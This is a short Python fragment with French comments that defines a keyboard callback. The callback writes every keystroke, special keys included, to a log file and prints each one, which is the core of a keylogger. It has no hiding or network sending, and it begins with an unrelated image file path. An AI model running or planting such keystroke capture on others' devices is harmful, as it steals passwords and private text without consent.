 # Fonction pour enregistrer les frappes  au clavier
def on_press(key):
    try:
        with open(log_file, "a") as f:
            f.write(f'{key.char}')
        print(f"Touche enregistrée : {key.char}")  # Debug pour les touches standard
    except AttributeError:
        with open(log_file, "a") as f:
            f.write(f' {key} ')
        print(f"Touche spéciale enregistrée : {key}")  # Debug pour les touches spéciales